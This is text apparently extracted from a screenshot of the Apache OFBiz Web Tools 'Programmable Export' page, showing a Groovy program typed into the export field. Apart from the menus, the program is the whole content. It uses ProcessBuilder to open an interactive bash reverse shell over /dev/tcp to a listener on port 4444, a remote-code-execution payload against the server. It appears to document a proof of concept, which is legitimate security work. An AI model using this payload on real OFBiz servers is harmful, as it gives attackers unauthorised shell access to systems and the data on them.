 https://127.0.0.1:8443/webtools/control/ProgramExport
Party HR Marketing Web Tools Project My Portal Asset Maint Catalog Scrum + OFBiz ?
Main Logging Cache Maintenance Artifact Info Entity Engine Service Engine Import/Export Statistics Configuration Geo Management Security Layout Demo
Data File Tools Induce Model XML from Database Export Entity EOModelBundle XML Data Export XML Data Export All Programmable Export XML Data Import XML Data Import Dir XML Data Import Readers
ProcessBuilder x = new ProcessBuilder(["bash","-c","bash -i >& /dev/tcp/127.0.0.1/4444 0>&1"])
x.start()
Groovy Program
*
Run
Entity XML Representation
<?xml version="1.0" encoding="UTF-8"?><entity-engine-xml/>